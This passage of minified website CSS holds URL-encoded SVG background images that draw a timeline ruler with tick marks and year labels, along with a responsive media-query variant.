.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-